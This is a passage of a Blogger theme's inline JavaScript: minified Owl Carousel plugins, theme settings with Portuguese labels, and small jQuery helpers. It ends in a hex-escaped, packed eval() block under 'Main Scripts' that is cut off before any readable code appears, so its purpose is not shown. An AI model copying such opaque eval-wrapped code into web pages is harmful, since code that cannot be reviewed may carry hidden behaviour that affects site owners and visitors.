a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5